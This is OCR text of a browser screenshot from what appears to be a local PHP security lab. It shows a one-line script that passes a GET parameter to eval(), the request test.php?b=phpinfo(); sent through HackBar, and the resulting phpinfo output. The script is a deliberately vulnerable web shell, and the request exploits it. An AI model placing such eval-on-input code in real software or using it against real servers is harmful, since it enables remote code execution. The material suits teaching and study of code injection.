 192.168.101.155/test.php?b=phpinfo();
火狐官方站点 新手上路 常用网址 京东商城 burpsuit安装及实战... BUUCTF 其他书签 移动设备上的书签
<?php
highlight_file(__FILE__);
$a = $_GET['b'];
eval($a);
?>
PHP Version 7.2.21
php
System Linux kali 5.9.0-kali1-amd64 #1 SMP Debian 5.9.1-1kali2 (2020-10-29) x86_64
Build Date Nov 12 2019 19:04:40
Configure Command './configure' '--prefix=/usr/local/phpstudy/soft/php/php-7.2.21' '--with-config-file-path=/usr/local
/phpstudy/soft/php/php-7.2.21/etc' '--enable-fpm' '--with-fpm-user=www' '--with-fpm-group=www' '--
enable-mysqlnd' '--with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with-
freetype-dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--
enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-inline-
optimization' '--with-curl=/usr/local/curl' '--enable-mbregex' '--enable-mbstring' '--enable-intl' '--enable-
ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets'
'--with-xmlrpc' '--enable-zip' '--enable-soap' '--with-gettext' '--disable-fileinfo' '--enable-opcache'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/phpstudy/soft/php/php-7.2.21/etc
Loaded Configuration File /usr/local/phpstudy/soft/php/php-7.2.21/etc/php.ini
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.101.155/test.php?b=phpinfo();
Split URL
Execute
Post data Referer User Agent Cookies Clear All